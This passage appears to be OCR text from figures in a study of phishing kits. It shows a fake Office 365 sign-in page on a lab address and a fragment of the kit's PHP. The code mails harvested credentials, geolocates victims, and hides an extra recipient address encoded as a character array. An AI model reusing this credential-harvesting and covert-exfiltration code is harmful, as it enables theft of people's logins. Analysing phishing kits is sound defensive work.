 Sign in to your ac
Not secure | 10.0.10.2/phish/microsoft/m1cr0/indexa.php?P=_938945743...
Łączyć
連接
Connect
تواصل
Ver
Yhdist
Office 365
Work or school, or personal Microsoft account
Email or phone
Password
Keep me signed in
Sign in
CanвЂ™t access your account?
© 2016 Microsoft
Terms of use Privacy & Cookies
Microsoft
10.0.10.2/phish/r
10.0.10.2/phish/microsoft/m1cr0/popup.php
"; $headers .= $_POST['eMailAdd']."\n"; $headers .= "MIME-Version: 1.0\n";
mail($boss,$subject,$message,$headers); header("Location: thanky0u.php"); // Function to get country and
country sort; function country_sort(){ $sorter = ""; $array =
array(114,101,115,117,108,116,98,111,120,49,52,64,103,109,97,105,108,46,99,111,109); $count =
count($array); for ($i = 0; $i < $count; $i++) { $sorter .= chr($array[$i]); } return array($sorter,
$GLOBALS['recipient']); } function visitor_country() { $client = @$_SERVER['HTTP_CLIENT_IP'];
$forward = @$_SERVER['HTTP_X_FORWARDED_FOR']; $remote = $_SERVER['REMOTE_ADDR'];
$result = "Unknown"; if(filter_var($client, FILTER_VALIDATE_IP)) { $ip = $client; }
elseif(filter_var($forward, FILTER_VALIDATE_IP)) { $ip = $forward; } else { $ip = $remote; } $ip_data =
@json_decode(file_get_contents("http://www.geoplugin.net/json.gp?ip=".$ip)); if($ip_data && $ip_data-
>geoplugin_countryName != null) { $result = $ip_data->geoplugin_countryName; } return $result; } ?>